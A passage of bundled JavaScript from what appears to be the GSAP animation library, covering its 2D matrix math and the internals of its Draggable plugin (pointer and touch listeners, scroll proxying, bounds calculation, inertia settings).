    _setMatrix(this, a, b, c, d, e, f);
  }
  var _proto = Matrix2D2.prototype;
  _proto.inverse = function inverse() {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, determinant = a * d - b * c || 1e-10;
    return _setMatrix(this, d / determinant, -b / determinant, -c / determinant, a / determinant, (c * f - d * e) / determinant, -(a * f - b * e) / determinant);
  };
  _proto.multiply = function multiply(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, a2 = matrix.a, b2 = matrix.c, c2 = matrix.b, d2 = matrix.d, e2 = matrix.e, f2 = matrix.f;
    return _setMatrix(this, a2 * a + c2 * c, a2 * b + c2 * d, b2 * a + d2 * c, b2 * b + d2 * d, e + e2 * a + f2 * c, f + e2 * b + f2 * d);
  };
  _proto.clone = function clone() {
    return new Matrix2D2(this.a, this.b, this.c, this.d, this.e, this.f);
  };
  _proto.equals = function equals(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    return a === matrix.a && b === matrix.b && c === matrix.c && d === matrix.d && e === matrix.e && f === matrix.f;
  };
  _proto.apply = function apply(point, decoratee) {
    if (decoratee === void 0) {
      decoratee = {};
    }
    var x = point.x, y = point.y, a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    decoratee.x = x * a + y * c + e || 0;
    decoratee.y = x * b + y * d + f || 0;
    return decoratee;
  };
  return Matrix2D2;
}();
function getGlobalMatrix(element, inverse, adjustGOffset, includeScrollInFixed) {
  if (!element || !element.parentNode || (_doc$3 || _setDoc(element)).documentElement === element) {
    return new Matrix2D();
  }
  var zeroScales = _forceNonZeroScale(element), svg = _svgOwner(element), temps = svg ? _svgTemps : _divTemps, container = _placeSiblings(element, adjustGOffset), b1 = temps[0].getBoundingClientRect(), b2 = temps[1].getBoundingClientRect(), b3 = temps[2].getBoundingClientRect(), parent2 = container.parentNode, isFixed = !includeScrollInFixed && _isFixed$1(element), m = new Matrix2D((b2.left - b1.left) / 100, (b2.top - b1.top) / 100, (b3.left - b1.left) / 100, (b3.top - b1.top) / 100, b1.left + (isFixed ? 0 : _getDocScrollLeft$1()), b1.top + (isFixed ? 0 : _getDocScrollTop$1()));
  parent2.removeChild(container);
  if (zeroScales) {
    b1 = zeroScales.length;
    while (b1--) {
      b2 = zeroScales[b1];
      b2.scaleX = b2.scaleY = 0;
      b2.renderTransform(1, b2);
    }
  }
  return inverse ? m.inverse() : m;
}
function _assertThisInitialized(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
  subClass.__proto__ = superClass;
}
var gsap$4, _win$2, _doc$2, _docElement, _body$3, _tempDiv, _placeholderDiv, _coreInitted$3, _checkPrefix, _toArray$3, _supportsPassive, _isTouchDevice, _touchEventLookup, _dragCount, _isMultiTouching, _isAndroid, InertiaPlugin, _defaultCursor, _supportsPointer, _windowExists$2 = function _windowExists4() {
  return typeof window !== "undefined";
}, _getGSAP$4 = function _getGSAP2() {
  return gsap$4 || _windowExists$2() && (gsap$4 = window.gsap) && gsap$4.registerPlugin && gsap$4;
}, _isFunction$2 = function _isFunction3(value) {
  return typeof value === "function";
}, _isObject$1 = function _isObject3(value) {
  return typeof value === "object";
}, _isUndefined = function _isUndefined4(value) {
  return typeof value === "undefined";
}, _emptyFunc$1 = function _emptyFunc3() {
  return false;
}, _transformProp$1 = "transform", _transformOriginProp = "transformOrigin", _round$1 = function _round4(value) {
  return Math.round(value * 1e4) / 1e4;
}, _isArray = Array.isArray, _createElement = function _createElement3(type, ns) {
  var e = _doc$2.createElementNS ? _doc$2.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$2.createElement(type);
  return e.style ? e : _doc$2.createElement(type);
}, _RAD2DEG = 180 / Math.PI, _bigNum = 1e20, _identityMatrix = new Matrix2D(), _getTime$2 = Date.now || function() {
  return new Date().getTime();
}, _renderQueue = [], _lookup = {}, _lookupCount = 0, _clickableTagExp = /^(?:a|input|textarea|button|select)$/i, _lastDragTime = 0, _temp1 = {}, _windowProxy = {}, _copy = function _copy2(obj, factor) {
  var copy = {}, p2;
  for (p2 in obj) {
    copy[p2] = factor ? obj[p2] * factor : obj[p2];
  }
  return copy;
}, _extend = function _extend2(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _setTouchActionForAllDescendants = function _setTouchActionForAllDescendants2(elements, value) {
  var i = elements.length, children2;
  while (i--) {
    value ? elements[i].style.touchAction = value : elements[i].style.removeProperty("touch-action");
    children2 = elements[i].children;
    children2 && children2.length && _setTouchActionForAllDescendants2(children2, value);
  }
}, _renderQueueTick = function _renderQueueTick2() {
  return _renderQueue.forEach(function(func) {
    return func();
  });
}, _addToRenderQueue = function _addToRenderQueue2(func) {
  _renderQueue.push(func);
  if (_renderQueue.length === 1) {
    gsap$4.ticker.add(_renderQueueTick);
  }
}, _renderQueueTimeout = function _renderQueueTimeout2() {
  return !_renderQueue.length && gsap$4.ticker.remove(_renderQueueTick);
}, _removeFromRenderQueue = function _removeFromRenderQueue2(func) {
  var i = _renderQueue.length;
  while (i--) {
    if (_renderQueue[i] === func) {
      _renderQueue.splice(i, 1);
    }
  }
  gsap$4.to(_renderQueueTimeout, {
    overwrite: true,
    delay: 15,
    duration: 0,
    onComplete: _renderQueueTimeout,
    data: "_draggable"
  });
}, _setDefaults$1 = function _setDefaults3(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _addListener$2 = function _addListener2(element, type, func, capture) {
  if (element.addEventListener) {
    var touchType = _touchEventLookup[type];
    capture = capture || (_supportsPassive ? {
      passive: false
    } : null);
    element.addEventListener(touchType || type, func, capture);
    touchType && type !== touchType && element.addEventListener(type, func, capture);
  }
}, _removeListener$2 = function _removeListener2(element, type, func) {
  if (element.removeEventListener) {
    var touchType = _touchEventLookup[type];
    element.removeEventListener(touchType || type, func);
    touchType && type !== touchType && element.removeEventListener(type, func);
  }
}, _preventDefault = function _preventDefault2(event) {
  event.preventDefault && event.preventDefault();
  event.preventManipulation && event.preventManipulation();
}, _hasTouchID = function _hasTouchID2(list, ID) {
  var i = list.length;
  while (i--) {
    if (list[i].identifier === ID) {
      return true;
    }
  }
}, _onMultiTouchDocumentEnd = function _onMultiTouchDocumentEnd2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _removeListener$2(event.target, "touchend", _onMultiTouchDocumentEnd2);
}, _onMultiTouchDocument = function _onMultiTouchDocument2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _addListener$2(event.target, "touchend", _onMultiTouchDocumentEnd);
}, _getDocScrollTop = function _getDocScrollTop3(doc) {
  return _win$2.pageYOffset || doc.scrollTop || doc.documentElement.scrollTop || doc.body.scrollTop || 0;
}, _getDocScrollLeft = function _getDocScrollLeft3(doc) {
  return _win$2.pageXOffset || doc.scrollLeft || doc.documentElement.scrollLeft || doc.body.scrollLeft || 0;
}, _addScrollListener = function _addScrollListener2(e, callback) {
  _addListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _addScrollListener2(e.parentNode, callback);
  }
}, _removeScrollListener = function _removeScrollListener2(e, callback) {
  _removeListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _removeScrollListener2(e.parentNode, callback);
  }
}, _isRoot = function _isRoot2(e) {
  return !!(!e || e === _docElement || e.nodeType === 9 || e === _doc$2.body || e === _win$2 || !e.nodeType || !e.parentNode);
}, _getMaxScroll = function _getMaxScroll2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return Math.max(0, _isRoot(element) ? Math.max(_docElement[scroll], _body$3[scroll]) - (_win$2["inner" + dim] || _docElement[client] || _body$3[client]) : element[scroll] - element[client]);
}, _recordMaxScrolls = function _recordMaxScrolls2(e, skipCurrent) {
  var x = _getMaxScroll(e, "x"), y = _getMaxScroll(e, "y");
  if (_isRoot(e)) {
    e = _windowProxy;
  } else {
    _recordMaxScrolls2(e.parentNode, skipCurrent);
  }
  e._gsMaxScrollX = x;
  e._gsMaxScrollY = y;
  if (!skipCurrent) {
    e._gsScrollX = e.scrollLeft || 0;
    e._gsScrollY = e.scrollTop || 0;
  }
}, _setStyle = function _setStyle2(element, property, value) {
  var style2 = element.style;
  if (!style2) {
    return;
  }
  if (_isUndefined(style2[property])) {
    property = _checkPrefix(property, element) || property;
  }
  if (value == null) {
    style2.removeProperty && style2.removeProperty(property.replace(/([A-Z])/g, "-$1").toLowerCase());
  } else {
    style2[property] = value;
  }
}, _getComputedStyle$1 = function _getComputedStyle2(element) {
  return _win$2.getComputedStyle(element instanceof Element ? element : element.host || (element.parentNode || {}).host || element);
}, _tempRect = {}, _parseRect = function _parseRect2(e) {
  if (e === _win$2) {
    _tempRect.left = _tempRect.top = 0;
    _tempRect.width = _tempRect.right = _docElement.clientWidth || e.innerWidth || _body$3.clientWidth || 0;
    _tempRect.height = _tempRect.bottom = (e.innerHeight || 0) - 20 < _docElement.clientHeight ? _docElement.clientHeight : e.innerHeight || _body$3.clientHeight || 0;
    return _tempRect;
  }
  var doc = e.ownerDocument || _doc$2, r = !_isUndefined(e.pageX) ? {
    left: e.pageX - _getDocScrollLeft(doc),
    top: e.pageY - _getDocScrollTop(doc),
    right: e.pageX - _getDocScrollLeft(doc) + 1,
    bottom: e.pageY - _getDocScrollTop(doc) + 1
  } : !e.nodeType && !_isUndefined(e.left) && !_isUndefined(e.top) ? e : _toArray$3(e)[0].getBoundingClientRect();
  if (_isUndefined(r.right) && !_isUndefined(r.width)) {
    r.right = r.left + r.width;
    r.bottom = r.top + r.height;
  } else if (_isUndefined(r.width)) {
    r = {
      width: r.right - r.left,
      height: r.bottom - r.top,
      right: r.right,
      left: r.left,
      bottom: r.bottom,
      top: r.top
    };
  }
  return r;
}, _dispatchEvent = function _dispatchEvent2(target, type, callbackName) {
  var vars = target.vars, callback = vars[callbackName], listeners = target._listeners[type], result;
  if (_isFunction$2(callback)) {
    result = callback.apply(vars.callbackScope || target, vars[callbackName + "Params"] || [target.pointerEvent]);
  }
  if (listeners && target.dispatchEvent(type) === false) {
    result = false;
  }
  return result;
}, _getBounds$1 = function _getBounds2(target, context3) {
  var e = _toArray$3(target)[0], top, left, offset2;
  if (!e.nodeType && e !== _win$2) {
    if (!_isUndefined(target.left)) {
      offset2 = {
        x: 0,
        y: 0
      };
      return {
        left: target.left - offset2.x,
        top: target.top - offset2.y,
        width: target.width,
        height: target.height
      };
    }
    left = target.min || target.minX || target.minRotation || 0;
    top = target.min || target.minY || 0;
    return {
      left,
      top,
      width: (target.max || target.maxX || target.maxRotation || 0) - left,
      height: (target.max || target.maxY || 0) - top
    };
  }
  return _getElementBounds(e, context3);
}, _point1 = {}, _getElementBounds = function _getElementBounds2(element, context3) {
  context3 = _toArray$3(context3)[0];
  var isSVG = element.getBBox && element.ownerSVGElement, doc = element.ownerDocument || _doc$2, left, right, top, bottom, matrix, p1, p2, p3, p4, bbox, width, height, cs;
  if (element === _win$2) {
    top = _getDocScrollTop(doc);
    left = _getDocScrollLeft(doc);
    right = left + (doc.documentElement.clientWidth || element.innerWidth || doc.body.clientWidth || 0);
    bottom = top + ((element.innerHeight || 0) - 20 < doc.documentElement.clientHeight ? doc.documentElement.clientHeight : element.innerHeight || doc.body.clientHeight || 0);
  } else if (context3 === _win$2 || _isUndefined(context3)) {
    return element.getBoundingClientRect();
  } else {
    left = top = 0;
    if (isSVG) {
      bbox = element.getBBox();
      width = bbox.width;
      height = bbox.height;
    } else {
      if (element.viewBox && (bbox = element.viewBox.baseVal)) {
        left = bbox.x || 0;
        top = bbox.y || 0;
        width = bbox.width;
        height = bbox.height;
      }
      if (!width) {
        cs = _getComputedStyle$1(element);
        bbox = cs.boxSizing === "border-box";
        width = (parseFloat(cs.width) || element.clientWidth || 0) + (bbox ? 0 : parseFloat(cs.borderLeftWidth) + parseFloat(cs.borderRightWidth));
        height = (parseFloat(cs.height) || element.clientHeight || 0) + (bbox ? 0 : parseFloat(cs.borderTopWidth) + parseFloat(cs.borderBottomWidth));
      }
    }
    right = width;
    bottom = height;
  }
  if (element === context3) {
    return {
      left,
      top,
      width: right - left,
      height: bottom - top
    };
  }
  matrix = getGlobalMatrix(context3, true).multiply(getGlobalMatrix(element));
  p1 = matrix.apply({
    x: left,
    y: top
  });
  p2 = matrix.apply({
    x: right,
    y: top
  });
  p3 = matrix.apply({
    x: right,
    y: bottom
  });
  p4 = matrix.apply({
    x: left,
    y: bottom
  });
  left = Math.min(p1.x, p2.x, p3.x, p4.x);
  top = Math.min(p1.y, p2.y, p3.y, p4.y);
  return {
    left,
    top,
    width: Math.max(p1.x, p2.x, p3.x, p4.x) - left,
    height: Math.max(p1.y, p2.y, p3.y, p4.y) - top
  };
}, _parseInertia = function _parseInertia2(draggable, snap3, max, min, factor, forceZeroVelocity) {
  var vars = {}, a, i, l;
  if (snap3) {
    if (factor !== 1 && snap3 instanceof Array) {
      vars.end = a = [];
      l = snap3.length;
      if (_isObject$1(snap3[0])) {
        for (i = 0; i < l; i++) {
          a[i] = _copy(snap3[i], factor);
        }
      } else {
        for (i = 0; i < l; i++) {
          a[i] = snap3[i] * factor;
        }
      }
      max += 1.1;
      min -= 1.1;
    } else if (_isFunction$2(snap3)) {
      vars.end = function(value) {
        var result = snap3.call(draggable, value), copy, p2;
        if (factor !== 1) {
          if (_isObject$1(result)) {
            copy = {};
            for (p2 in result) {
              copy[p2] = result[p2] * factor;
            }
            result = copy;
          } else {
            result *= factor;
          }
        }
        return result;
      };
    } else {
      vars.end = snap3;
    }
  }
  if (max || max === 0) {
    vars.max = max;
  }
  if (min || min === 0) {
    vars.min = min;
  }
  if (forceZeroVelocity) {
    vars.velocity = 0;
  }
  return vars;
}, _isClickable = function _isClickable2(element) {
  var data;
  return !element || !element.getAttribute || element === _body$3 ? false : (data = element.getAttribute("data-clickable")) === "true" || data !== "false" && (element.onclick || _clickableTagExp.test(element.nodeName + "") || element.getAttribute("contentEditable") === "true") ? true : _isClickable2(element.parentNode);
}, _setSelectable = function _setSelectable2(elements, selectable) {
  var i = elements.length, e;
  while (i--) {
    e = elements[i];
    e.ondragstart = e.onselectstart = selectable ? null : _emptyFunc$1;
    gsap$4.set(e, {
      lazy: true,
      userSelect: selectable ? "text" : "none"
    });
  }
}, _isFixed = function _isFixed3(element) {
  if (_getComputedStyle$1(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed3(element);
  }
}, _supports3D, _addPaddingBR, ScrollProxy = function ScrollProxy2(element, vars) {
  element = gsap$4.utils.toArray(element)[0];
  vars = vars || {};
  var content = document.createElement("div"), style2 = content.style, node = element.firstChild, offsetTop = 0, offsetLeft = 0, prevTop = element.scrollTop, prevLeft = element.scrollLeft, scrollWidth = element.scrollWidth, scrollHeight = element.scrollHeight, extraPadRight = 0, maxLeft = 0, maxTop = 0, elementWidth, elementHeight, contentHeight, nextNode, transformStart, transformEnd;
  if (_supports3D && vars.force3D !== false) {
    transformStart = "translate3d(";
    transformEnd = "px,0px)";
  } else if (_transformProp$1) {
    transformStart = "translate(";
    transformEnd = "px)";
  }
  this.scrollTop = function(value, force) {
    if (!arguments.length) {
      return -this.top();
    }
    this.top(-value, force);
  };
  this.scrollLeft = function(value, force) {
    if (!arguments.length) {
      return -this.left();
    }
    this.left(-value, force);
  };
  this.left = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollLeft + offsetLeft);
    }
    var dif = element.scrollLeft - prevLeft, oldOffset = offsetLeft;
    if ((dif > 2 || dif < -2) && !force) {
      prevLeft = element.scrollLeft;
      gsap$4.killTweensOf(this, {
        left: 1,
        scrollLeft: 1
      });
      this.left(-prevLeft);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetLeft = value - 0.5 | 0;
      value = 0;
    } else if (value > maxLeft) {
      offsetLeft = value - maxLeft | 0;
      value = maxLeft;
    } else {
      offsetLeft = 0;
    }
    if (offsetLeft || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
      if (offsetLeft + extraPadRight >= 0) {
        style2.paddingRight = offsetLeft + extraPadRight + "px";
      }
    }
    element.scrollLeft = value | 0;
    prevLeft = element.scrollLeft;
  };
  this.top = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollTop + offsetTop);
    }
    var dif = element.scrollTop - prevTop, oldOffset = offsetTop;
    if ((dif > 2 || dif < -2) && !force) {
      prevTop = element.scrollTop;
      gsap$4.killTweensOf(this, {
        top: 1,
        scrollTop: 1
      });
      this.top(-prevTop);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetTop = value - 0.5 | 0;
      value = 0;
    } else if (value > maxTop) {
      offsetTop = value - maxTop | 0;
      value = maxTop;
    } else {
      offsetTop = 0;
    }
    if (offsetTop || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
    }
    element.scrollTop = value | 0;
    prevTop = element.scrollTop;
  };
  this.maxScrollTop = function() {
    return maxTop;
  };
  this.maxScrollLeft = function() {
    return maxLeft;
  };
  this.disable = function() {
    node = content.firstChild;
    while (node) {
      nextNode = node.nextSibling;
      element.appendChild(node);
      node = nextNode;
    }
    if (element === content.parentNode) {
      element.removeChild(content);
    }
  };
  this.enable = function() {
    node = element.firstChild;
    if (node === content) {
      return;
    }
    while (node) {
      nextNode = node.nextSibling;
      content.appendChild(node);
      node = nextNode;
    }
    element.appendChild(content);
    this.calibrate();
  };
  this.calibrate = function(force) {
    var widthMatches = element.clientWidth === elementWidth, cs, x, y;
    prevTop = element.scrollTop;
    prevLeft = element.scrollLeft;
    if (widthMatches && element.clientHeight === elementHeight && content.offsetHeight === contentHeight && scrollWidth === element.scrollWidth && scrollHeight === element.scrollHeight && !force) {
      return;
    }
    if (offsetTop || offsetLeft) {
      x = this.left();
      y = this.top();
      this.left(-element.scrollLeft);
      this.top(-element.scrollTop);
    }
    cs = _getComputedStyle$1(element);
    if (!widthMatches || force) {
      style2.display = "block";
      style2.width = "auto";
      style2.paddingRight = "0px";
      extraPadRight = Math.max(0, element.scrollWidth - element.clientWidth);
      if (extraPadRight) {
        extraPadRight += parseFloat(cs.paddingLeft) + (_addPaddingBR ? parseFloat(cs.paddingRight) : 0);
      }
    }
    style2.display = "inline-block";
    style2.position = "relative";
    style2.overflow = "visible";
    style2.verticalAlign = "top";
    style2.boxSizing = "content-box";
    style2.width = "100%";
    style2.paddingRight = extraPadRight + "px";
    if (_addPaddingBR) {
      style2.paddingBottom = cs.paddingBottom;
    }
    elementWidth = element.clientWidth;
    elementHeight = element.clientHeight;
    scrollWidth = element.scrollWidth;
    scrollHeight = element.scrollHeight;
    maxLeft = element.scrollWidth - elementWidth;
    maxTop = element.scrollHeight - elementHeight;
    contentHeight = content.offsetHeight;
    style2.display = "block";
    if (x || y) {
      this.left(x);
      this.top(y);
    }
  };
  this.content = content;
  this.element = element;
  this._skip = false;
  this.enable();
}, _initCore$2 = function _initCore3(required) {
  if (_windowExists$2() && document.body) {
    var nav = window && window.navigator;
    _win$2 = window;
    _doc$2 = document;
    _docElement = _doc$2.documentElement;
    _body$3 = _doc$2.body;
    _tempDiv = _createElement("div");
    _supportsPointer = !!window.PointerEvent;
    _placeholderDiv = _createElement("div");
    _placeholderDiv.style.cssText = "visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab";
    _defaultCursor = _placeholderDiv.style.cursor === "grab" ? "grab" : "move";
    _isAndroid = nav && nav.userAgent.toLowerCase().indexOf("android") !== -1;
    _isTouchDevice = "ontouchstart" in _docElement && "orientation" in _win$2 || nav && (nav.MaxTouchPoints > 0 || nav.msMaxTouchPoints > 0);
    _addPaddingBR = function() {
      var div = _createElement("div"), child = _createElement("div"), childStyle = child.style, parent2 = _body$3, val;
      childStyle.display = "inline-block";
      childStyle.position = "relative";
      div.style.cssText = "width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden";
      div.appendChild(child);
      parent2.appendChild(div);
      val = child.offsetHeight + 18 > div.scrollHeight;
      parent2.removeChild(div);
      return val;
    }();
    _touchEventLookup = function(types) {
      var standard = types.split(","), converted = ("onpointerdown" in _tempDiv ? "pointerdown,pointermove,pointerup,pointercancel" : "onmspointerdown" in _tempDiv ? "MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel" : types).split(","), obj = {}, i = 4;
      while (--i > -1) {
        obj[standard[i]] = converted[i];
        obj[converted[i]] = standard[i];
      }
      try {
        _docElement.addEventListener("test", null, Object.defineProperty({}, "passive", {
          get: function get() {
            _supportsPassive = 1;
          }
        }));
      } catch (e) {
      }
      return obj;
    }("touchstart,touchmove,touchend,touchcancel");
    _addListener$2(_doc$2, "touchcancel", _emptyFunc$1);
    _addListener$2(_win$2, "touchmove", _emptyFunc$1);
    _body$3 && _body$3.addEventListener("touchstart", _emptyFunc$1);
    _addListener$2(_doc$2, "contextmenu", function() {
      for (var p2 in _lookup) {
        if (_lookup[p2].isPressed) {
          _lookup[p2].endDrag();
        }
      }
    });
    gsap$4 = _coreInitted$3 = _getGSAP$4();
  }
  if (gsap$4) {
    InertiaPlugin = gsap$4.plugins.inertia;
    _checkPrefix = gsap$4.utils.checkPrefix;
    _transformProp$1 = _checkPrefix(_transformProp$1);
    _transformOriginProp = _checkPrefix(_transformOriginProp);
    _toArray$3 = gsap$4.utils.toArray;
    _supports3D = !!_checkPrefix("perspective");
  } else if (required) {
    console.warn("Please gsap.registerPlugin(Draggable)");
  }
};
var EventDispatcher = /* @__PURE__ */ function() {
  function EventDispatcher2(target) {
    this._listeners = {};
    this.target = target || this;
  }
  var _proto = EventDispatcher2.prototype;
  _proto.addEventListener = function addEventListener2(type, callback) {
    var list = this._listeners[type] || (this._listeners[type] = []);
    if (!~list.indexOf(callback)) {
      list.push(callback);
    }
  };
  _proto.removeEventListener = function removeEventListener2(type, callback) {
    var list = this._listeners[type], i = list && list.indexOf(callback);
    i >= 0 && list.splice(i, 1);
  };
  _proto.dispatchEvent = function dispatchEvent(type) {
    var _this = this;
    var result;
    (this._listeners[type] || []).forEach(function(callback) {
      return callback.call(_this, {
        type,
        target: _this.target
      }) === false && (result = false);
    });
    return result;
  };
  return EventDispatcher2;
}();
var Draggable = /* @__PURE__ */ function(_EventDispatcher) {
  _inheritsLoose(Draggable2, _EventDispatcher);
  function Draggable2(target, vars) {
    var _this2;
    _this2 = _EventDispatcher.call(this) || this;
    _coreInitted$3 || _initCore$2(1);
    target = _toArray$3(target)[0];
    if (!InertiaPlugin) {
      InertiaPlugin = gsap$4.plugins.inertia;
    }
    _this2.vars = vars = _copy(vars || {});
    _this2.target = target;
    _this2.x = _this2.y = _this2.rotation = 0;
    _this2.dragResistance = parseFloat(vars.dragResistance) || 0;
    _this2.edgeResistance = isNaN(vars.edgeResistance) ? 1 : parseFloat(vars.edgeResistance) || 0;
    _this2.lockAxis = vars.lockAxis;
    _this2.autoScroll = vars.autoScroll || 0;
    _this2.lockedAxis = null;
    _this2.allowEventDefault = !!vars.allowEventDefault;
    gsap$4.getProperty(target, "x");
    var type = (vars.type || "x,y").toLowerCase(), xyMode = ~type.indexOf("x") || ~type.indexOf("y"), rotationMode = type.indexOf("rotation") !== -1, xProp = rotationMode ? "rotation" : xyMode ? "x" : "left", yProp = xyMode ? "y" : "top", allowX = !!(~type.indexOf("x") || ~type.indexOf("left") || type === "scroll"), allowY = !!(~type.indexOf("y") || ~type.indexOf("top") || type === "scroll"), minimumMovement = vars.minimumMovement || 2, self2 = _assertThisInitialized(_this2), triggers = _toArray$3(vars.trigger || vars.handle || target), killProps = {}, dragEndTime = 0, checkAutoScrollBounds = false, autoScrollMarginTop = vars.autoScrollMarginTop || 40, autoScrollMarginRight = vars.autoScrollMarginRight || 40, autoScrollMarginBottom = vars.autoScrollMarginBottom || 40, autoScrollMarginLeft = vars.autoScrollMarginLeft || 40, isClickable = vars.clickableTest || _isClickable, clickTime = 0, gsCache = target._gsap || gsap$4.core.getCache(target), isFixed = _isFixed(target), getPropAsNum = function getPropAsNum2(property, unit) {
      return parseFloat(gsCache.get(target, property, unit));
    }, ownerDoc = target.ownerDocument || _doc$2, enabled, scrollProxy, startPointerX, startPointerY, startElementX, startElementY, hasBounds, hasDragCallback, hasMoveCallback, maxX, minX, maxY, minY, touch, touchID, rotationOrigin, dirty, old, snapX, snapY, snapXY, isClicking, touchEventTarget, matrix, interrupted, allowNativeTouchScrolling, touchDragAxis, isDispatching, clickDispatch, trustedClickDispatch, isPreventingDefault, innerMatrix, dragged, onContextMenu = function onContextMenu2(e) {
      _preventDefault(e);
      e.stopImmediatePropagation && e.stopImmediatePropagation();
      return false;
    }, render5 = function render6(suppressEvents) {
      if (self2.autoScroll && self2.isDragging && (checkAutoScrollBounds || dirty)) {
        var e = target, autoScrollFactor = self2.autoScroll * 15, parent2, isRoot, rect, pointerX, pointerY, changeX, changeY, gap;
        checkAutoScrollBounds = false;
        _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
        _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
        pointerX = self2.pointerX - _windowProxy.scrollLeft;
        pointerY = self2.pointerY - _windowProxy.scrollTop;
        while (e && !isRoot) {
          isRoot = _isRoot(e.parentNode);
          parent2 = isRoot ? _windowProxy : e.parentNode;
          rect = isRoot ? {
            bottom: Math.max(_docElement.clientHeight, _win$2.innerHeight || 0),
            right: Math.max(_docElement.clientWidth, _win$2.innerWidth || 0),
            left: 0,
            top: 0
          } : parent2.getBoundingClientRect();
          changeX = changeY = 0;
          if (allowY) {
            gap = parent2._gsMaxScrollY - parent2.scrollTop;
            if (gap < 0) {
              changeY = gap;
            } else if (pointerY > rect.bottom - autoScrollMarginBottom && gap) {
              checkAutoScrollBounds = true;
              changeY = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.bottom - pointerY) / autoScrollMarginBottom) | 0);
            } else if (pointerY < rect.top + autoScrollMarginTop && parent2.scrollTop) {
              checkAutoScrollBounds = true;
              changeY = -Math.min(parent2.scrollTop, autoScrollFactor * (1 - Math.max(0, pointerY - rect.top) / autoScrollMarginTop) | 0);
            }
            if (changeY) {
              parent2.scrollTop += changeY;
            }
          }
          if (allowX) {
            gap = parent2._gsMaxScrollX - parent2.scrollLeft;
            if (gap < 0) {
              changeX = gap;
            } else if (pointerX > rect.right - autoScrollMarginRight && gap) {
              checkAutoScrollBounds = true;
              changeX = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.right - pointerX) / autoScrollMarginRight) | 0);
            } else if (pointerX < rect.left + autoScrollMarginLeft && parent2.scrollLeft) {
              checkAutoScrollBounds = true;
              changeX = -Math.min(parent2.scrollLeft, autoScrollFactor * (1 - Math.max(0, pointerX - rect.left) / autoScrollMarginLeft) | 0);
            }
            if (changeX) {
              parent2.scrollLeft += changeX;
            }
          }
          if (isRoot && (changeX || changeY)) {
            _win$2.scrollTo(parent2.scrollLeft, parent2.scrollTop);
            setPointerPosition(self2.pointerX + changeX, self2.pointerY + changeY);
          }
          e = parent2;
        }
      }
      if (dirty) {
        var x = self2.x, y = self2.y;
        if (rotationMode) {
          self2.deltaX = x - parseFloat(gsCache.rotation);
          self2.rotation = x;
          gsCache.rotation = x + "deg";
          gsCache.renderTransform(1, gsCache);
        } else {
          if (scrollProxy) {
            if (allowY) {
              self2.deltaY = y - scrollProxy.top();
              scrollProxy.top(y);
            }
            if (allowX) {
              self2.deltaX = x - scrollProxy.left();
              scrollProxy.left(x);
            }
          } else if (xyMode) {
            if (allowY) {
              self2.deltaY = y - parseFloat(gsCache.y);
              gsCache.y = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(gsCache.x);
              gsCache.x = x + "px";
            }
            gsCache.renderTransform(1, gsCache);
          } else {
            if (allowY) {
              self2.deltaY = y - parseFloat(target.style.top || 0);
              target.style.top = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(target.style.left || 0);
              target.style.left = x + "px";
            }
          }
        }
        if (hasDragCallback && !suppressEvents && !isDispatching) {
          isDispatching = true;
          if (_dispatchEvent(self2, "drag", "onDrag") === false) {
            if (allowX) {
              self2.x -= self2.deltaX;
            }
            if (allowY) {
              self2.y -= self2.deltaY;
            }
            render6(true);
          }
          isDispatching = false;
        }
      }
      dirty = false;
    }, syncXY = function syncXY2(skipOnUpdate, skipSnap) {
      var x = self2.x, y = self2.y, snappedValue, cs;
      if (!target._gsap) {
        gsCache = gsap$4.core.getCache(target);
      }
      gsCache.uncache && gsap$4.getProperty(target, "x");
      if (xyMode) {
        self2.x = parseFloat(gsCache.x);
        self2.y = parseFloat(gsCache.y);
      } else if (rotationMode) {
        self2.x = self2.rotation = parseFloat(gsCache.rotation);
      } else if (scrollProxy) {
        self2.y = scrollProxy.top();
        self2.x = scrollProxy.left();
      } else {
        self2.y = parseFloat(target.style.top || (cs = _getComputedStyle$1(target)) && cs.top) || 0;
